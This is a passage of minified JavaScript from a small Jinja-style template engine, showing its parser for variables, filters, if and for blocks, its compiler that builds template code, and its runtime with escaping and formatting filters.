      case e.TOKEN_DOT:
        r.length > 0 ? r.push(i.value) : this.fail("Unexpected dot", i);
        break;
      case e.TOKEN_LEFT_PAREN:
        s = !0;
        break;
      case e.TOKEN_RIGHT_PAREN:
        r.length > 0 && (r = t(n, this.scopeVar(r))), s = !1;
        break;
      case e.TOKEN_FLOAT:
      case e.TOKEN_STRING:
      case e.TOKEN_INTEGER:
      case e.TOKEN_BOOLEAN:
      case e.TOKEN_NULL:
        r = t(n, i.value);
        break;
      case e.TOKEN_COMMA:
        r.length > 0 && (r = t(n, this.scopeVar(r)));
        break;
      case e.TOKEN_PIPE:
        n = {
          name: null,
          args: []
        }, o.push(n);
        break;
      default:
        this.fail("Unexpected token: " + i.type, i)
    }
    return o
  }, o.prototype.parseVariable = function() {
    for (var t, i = [], s = []; null !== (t = this.nextRealToken()) && t.type !== e.TOKEN_VARIABLE_END;) {
      if (t.type === e.TOKEN_PIPE) {
        i = this.parseFilters();
        break
      }
      switch (t.type) {
        case e.TOKEN_SYMBOL:
        case e.TOKEN_LEFT_BRACKET:
        case e.TOKEN_LEFT_PAREN:
        case e.TOKEN_RIGHT_BRACKET:
        case e.TOKEN_RIGHT_PAREN:
        case e.TOKEN_INTEGER:
        case e.TOKEN_DOT:
          s.push(t.value);
          break;
        default:
          this.fail("Unexpected token", t)
      }
    }!this.escape || i.hasSafe || i.hasRaw || i.push({
      name: e.FILTER_SAFE,
      args: []
    });
    for (var n = this.scopeVar(s), o = 0; o < i.length; o++) {
      var r = i[o];
      r.name !== e.FILTER_RAW && (n = "this.filters['" + r.name + "'](" + n, r.args.length > 0 && (n += ", " + r.args.join(", ")), n += ")")
    }
    return e.OUT_VAR + " += " + n + ";"
  }, o.prototype.declare = function(t) {
    var e = t;
    return void 0 === this.declared[t] && (e = "var " + e, this.declared[t] = !0), e
  }, o.prototype.safeVar = function(t) {
    var e = t;
    return "_" !== t.charAt(0) && (e = "_" + t), {
      orig: t,
      safe: e
    }
  }, o.prototype.scopeVar = function(t) {
    var i = e.GLOBAL_PREFIX,
      s = "",
      n = [];
    t.push(e.CHAR_DOT);
    for (var o = 0; o < t.length; o++) {
      var r = t[o];
      switch (r) {
        case e.CHAR_DOT:
        case e.CHAR_LEFT_BRACKET:
          n.push(s), s = "";
          break;
        case e.CHAR_RIGHT_BRACKET:
          break;
        default:
          s += r
      }
    }
    if (this.inScope[n[0]] && (i = n.shift(), !0 !== this.inScope[i] && (i = this.inScope[i])), 0 === n.length) return "this.lookup(" + i + ")";
    for (var a = 0; a < n.length; a++) {
      var l = parseInt(n[a], 10);
      isNaN(l) && (n[a] = "'" + n[a] + "'")
    }
    return "this.lookup(" + i + ", " + n.join(", ") + ")"
  }, o.prototype.isJsKeyword = function(t) {
    switch (t) {
      case e.KEYWORD_TYPEOF:
      case e.KEYWORD_INSTANCEOF:
        return !0
    }
    return !1
  }, o.prototype.parseIf = function() {
    for (var t, i = "", s = "", n = !1, o = []; null !== (t = this.nextToken());) {
      if (s = "", t.type === e.TOKEN_BLOCK_END) {
        this.tokens.back();
        break
      }
      if (t.type === e.TOKEN_SYMBOL && (n = !this.isJsKeyword(t.value)), n) switch (t.type) {
        case e.TOKEN_DOT:
        case e.TOKEN_SYMBOL:
        case e.TOKEN_LEFT_BRACKET:
        case e.TOKEN_RIGHT_BRACKET:
        case e.TOKEN_STRING:
        case e.TOKEN_INTEGER:
          o.push(t.value);
          break;
        default:
          n = !1, s = t.value
      } else s = t.value;
      !n && o.length > 0 && (i += this.scopeVar(o), o = []), i += s
    }
    return i.trim()
  }, o.prototype.parseFor = function() {
    var t;
    this.loopCounter++;
    for (var i = "_loop" + this.loopCounter, s = []; null !== (t = this.nextRealToken()) && t.value !== e.KEYWORD_IN;) switch (t.type) {
      case e.TOKEN_SYMBOL:
        s.push(t.value);
        break;
      case e.TOKEN_COMMA:
        break;
      default:
        this.fail('Unexpected token "' + t.value + '" in for block', t)
    }
    var n = null,
      o = null;
    switch (s.length) {
      case 1:
        o = this.safeVar(s[0]);
        break;
      case 2:
        n = this.safeVar(s[0]), o = this.safeVar(s[1]);
        break;
      default:
        this.fail("Invalid for block", t)
    }
    for (var r = [], a = !1, l = []; null !== (t = this.nextRealToken());) {
      if (t.type === e.TOKEN_BLOCK_END) {
        this.tokens.back();
        break
      }
      switch (t.type) {
        case e.TOKEN_SYMBOL:
          this.tokens.next().type === e.TOKEN_LEFT_PAREN ? (t.value !== e.FILTER_RANGE && this.fail("Unexpected filter " + t.value, t), a = !0) : r.push(t.value);
          break;
        case e.TOKEN_COMMA:
          a || this.fail("Unexpected comma", t);
          break;
        case e.TOKEN_INTEGER:
          a ? l.push(t.value) : r.push(t.value);
          break;
        case e.TOKEN_DOT:
        case e.TOKEN_LEFT_BRACKET:
        case e.TOKEN_RIGHT_BRACKET:
          r.push(t.value)
      }
    }
    a && 2 !== l.length && this.fail("Expected 2 parameters for range()", t);
    var c = a ? l[0] + ", " + l[1] : this.scopeVar(r);
    this.addScopeVar(o.orig, o.safe), this.addScopeVar("loop", i);
    var h = [this.declare(i) + " = new this.Iterable(" + c + ");", this.declare(o.safe) + " = null;", "while ((" + o.safe + " = " + i + ".next()) !== null) {"];
    return null !== n && (this.addScopeVar(n.orig, n.safe), h.push(this.declare(n.safe) + " = " + i + ".index();")), h.join("\n")
  }, o.prototype.parseBlock = function() {
    var t = "",
      i = this.nextRealToken();
    switch (i.type !== e.TOKEN_SYMBOL && this.fail("Unexpected token", i), i.value) {
      case e.KEYWORD_IF:
        this.enterBlock(e.KEYWORD_IF), t = "if (" + this.parseIf() + ") {";
        break;
      case e.KEYWORD_ELIF:
        this.verifyInBlock(e.KEYWORD_IF, i), t = "} else if (" + this.parseIf() + ") {";
        break;
      case e.KEYWORD_ELSE:
        this.verifyInBlock(e.KEYWORD_IF, i), t = "} else {";
        break;
      case e.KEYWORD_ENDIF:
        this.exitBlock(e.KEYWORD_IF, i), t = "}";
        break;
      case e.KEYWORD_FOR:
        this.enterBlock(e.KEYWORD_FOR), this.enterScope(), t = this.parseFor();
        break;
      case e.KEYWORD_ENDFOR:
        this.exitScope(), this.exitBlock(e.KEYWORD_FOR, i), t = "}";
        break;
      default:
        this.fail("Expected keyword, got " + i.value, i)
    }
    return (i = this.nextRealToken()).type !== e.TOKEN_BLOCK_END && this.fail("Expected block end, got " + i.value, i), t
  }, o.prototype.compile = function() {
    for (var t, i = ["'use strict';var " + e.OUT_VAR + " = '';"]; null !== (t = this.tokens.current());) {
      switch (t.type) {
        case e.TOKEN_DATA:
          var s = t.value;
          this.shouldTrimLeft() && (s = s.replace(/^[\s\t]+/g, "")), this.shouldTrimRight() && (s = s.replace(/[\s\uFEFF\xA0]+$/g, "")), i.push(e.OUT_VAR + " += " + JSON.stringify(s) + ";");
          break;
        case e.TOKEN_VARIABLE_START:
          i.push(this.parseVariable());
          break;
        case e.TOKEN_BLOCK_START:
          i.push(this.parseBlock());
          break;
        case e.TOKEN_COMMENT:
          break;
        default:
          this.fail("Unexpected token", t)
      }
      this.tokens.forward()
    }
    return i.push("return " + e.OUT_VAR + ";"), i.join("\n")
  }, t.runtime = function() {
    var e = /[&<>"'`]/g,
      i = {
        "&": "&amp;",
        "<": "&lt;",
        ">": "&gt;",
        '"': "&quot;",
        "'": "&#x27;",
        "`": "&#x60;"
      },
      s = function(t) {
        return i[t] || t
      },
      n = function() {
        for (var t = arguments[0], e = 1; e < arguments.length; e++) {
          if (!t || "object" != typeof t) {
            t = void 0;
            break
          }
          t = t[arguments[e]]
        }
        return void 0 === t ? "" : t
      },
      o = function(t) {
        var e = 0;
        if (2 === arguments.length) {
          for (var i = [], s = arguments[0]; s <= arguments[1]; s++) i.push(s);
          t = i
        }
        Array.isArray(t) ? (this.length = t.length, this.end = this.length - 1, this.next = function() {
          if (this.first = 0 === e, this.last = e === this.end, e > this.end) return null;
          var i = t[e];
          return e++, i
        }, this.index = function() {
          return e - 1
        }) : "[object Object]" === Object.prototype.toString.call(t) ? (this.keys = Object.keys(t), this.length = this.keys.length, this.end = this.length - 1, this.next = function() {
          if (this.first = 0 === e, this.last = e === this.end, e > this.end) return null;
          var i = t[this.keys[e]];
          return e++, i
        }, this.index = function() {
          return this.keys[e - 1]
        }) : (this.next = function() {
          return null
        }, this.index = function() {
          return e
        }, this.first = !1, this.last = !1, this.length = 0)
      },
      r = {
        default: function(t, e) {
          return void 0 === t || "" === t || null === t ? e : t
        },
        percent: function(t, e, i) {
          return i = parseInt(i, 10), isNaN(i) && (i = 1), t = parseFloat(t), e = parseFloat(e), isNaN(e) || isNaN(t) || 0 === e ? "0%" : (t / e * 100).toFixed(i).toString() + "%"
        }
      };
    return r.safe = r.eschtml = function(t) {
        return "string" == typeof t ? t.replace(e, s) : t
      }, r.escattr = function(t) {
        return "string" == typeof t ? t.replace(e, s) : t
      }, r.escurl = function(t) {
        return t
      }, r.escxml = function(t) {
        return "string" == typeof t ? t.replace(e, s) : t
      }, r.esccss = function(t) {
        return t
      },
      function() {
        var e = {
          lookup: n,
          Iterable: o,
          filters: {},
          filter: function(t, e) {
            this.filters[t] = e
          }
        };
        for (var i in r) e.filters[i] = r[i];
        for (var s in t.userFilters) e.filters[s] = t.userFilters[s];
        return e
      }()
  }, t.lex = function(t) {
    for (var e, i = [], o = new n(t); null !== (e = o.nextToken());) i.push(e);
    return new s(i)
  }, t.userFilters = {}, t.addFilter = function(e, i) {
    t.userFilters[e] = i
  }, t.compile = function(t, i) {
    var s = new o(e.lex(t), i).compile(),
      n = e.runtime();
    return n.render = new Function(e.GLOBAL_PREFIX, s), n
  }, t
}();
